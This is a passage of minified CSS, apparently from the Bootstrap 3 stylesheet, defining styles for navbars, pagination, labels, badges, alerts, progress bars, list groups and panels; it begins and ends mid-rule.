15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#9d9d9d;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#9d9d9d;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0";}.breadcrumb > .active{color:#777;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#23527c;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#337ab7;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding:48px 0;}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-right:auto;margin-left:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{overflow:hidden;zoom:1;}.media-body{width:10000px;}.media-object{display:block;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{padding-left:0;margin-bottom:20px;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-right:15px;padding-left:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{margin-bottom:0;border:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#337ab7;}.panel-primary > .panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#337ab7;}.panel-primary > .panel-heading .badge{color:#337ab7;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#337ab7;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > 